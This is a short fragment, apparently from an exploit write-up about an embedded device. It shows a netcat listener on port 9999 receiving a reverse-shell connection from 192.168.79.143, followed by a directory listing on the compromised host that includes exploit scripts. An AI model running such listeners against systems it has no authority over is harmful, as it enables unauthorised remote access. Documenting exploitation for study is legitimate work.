 nc -vlp 9999
~ nc -vlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.79.143] port 9999 [tcp/*] accepted (family 2, sport 498
69)
ls
bin
conf
content
context
copy.sh
debug.sh
dev
etc
exp2.py
exploit
exploit2
exp.py
gdbserver.mipsel
H4lo.sh
home
htdocs
lib
local.sh
mnt